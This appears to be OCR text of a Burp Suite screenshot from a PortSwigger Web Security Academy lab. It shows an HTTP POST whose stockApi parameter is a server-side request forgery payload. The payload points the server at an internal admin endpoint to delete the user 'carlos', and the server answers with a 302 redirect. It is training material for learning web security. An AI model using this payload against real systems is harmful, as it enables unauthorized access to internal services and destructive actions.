 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Host: 0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net
3 Cookie: session=tAg27aomGrXs4chlhbvUzQUbUWrH40r0
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: tr-TR,tr;q=0.9
0 Upgrade-Insecure-Requests: 1
1 Origin:
https://0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net/p
roduct?productId=1
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 stockApi=
http%3A%2F%2F192.168.0.135%3A8080%2Fadmin/delete?username=carlos
1 HTTP/2 302 Found
2 Location: http://192.168.0.135:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6